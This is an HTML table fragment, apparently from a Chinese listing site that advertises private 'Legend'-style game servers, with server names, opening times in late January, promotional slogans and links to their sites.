<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/27日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/27日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/27日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/27日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/27日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/28日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/28日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/28日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/28日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１７６金币小极品</a></TD><TD width=13%><a href=http://103.192.210.62:91 target='_blank'>１．７６人气大服</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点开放</span></TD><TD align=center width=10%>长久服玩一年</TD><TD>１７６极品+6█玩法新颖有趣█万物皆可-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>███１·７</TD><TD align=center width=8%><a href=http://103.192.210.62:91 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/13点30分开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/28日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/28日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/24日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F406DF5-4AF3-F011-8294-0A72F24AA2FC}","十年首战忘忧专属","http://ly-655.ucc5.com/?w902","冰雪迷失复古沉默","1月/24日/〖通宵推荐〗","长久稳定中变","神器暗黑微变超变单职业大极品火龙９５","７６８０８５","http://ly-655.ucc5.com/?w902");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{93406DF5-4AF3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/24日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B740B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B940B406-50F3-F011-8294-0A72F24AA2FC}","(　　仙　逆　　)","http://www.2222456.xyz:3344/4806","(　　第１区　　)","1月/24日/〖通宵推荐〗","﹍﹍１战﹍﹍","╲　╲　╲　　仙逆大陆　　╱　╱　╱","﹍﹍１区﹍﹍","http://www.2222456.xyz:3344/4806");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB40B406-50F3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/24日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD40B406-50F3-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/24日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF40B406-50F3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/24日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C140B406-50F3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/24日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C340B406-50F3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/24日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C540B406-50F3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/24日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CB40B406-50F3-F011-8294-0A72F24AA2FC}","≤◆仙剑沉默◆≥","https://h8004.s3.cn-south-1.jdcloud-oss.com","纯元宝上古阵宝宝","1月/24日/〖通宵推荐〗","纯元宝无捐献","━上古结阵宝宝━无捐献-无狂暴━","全靠打无捐献","https://h8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
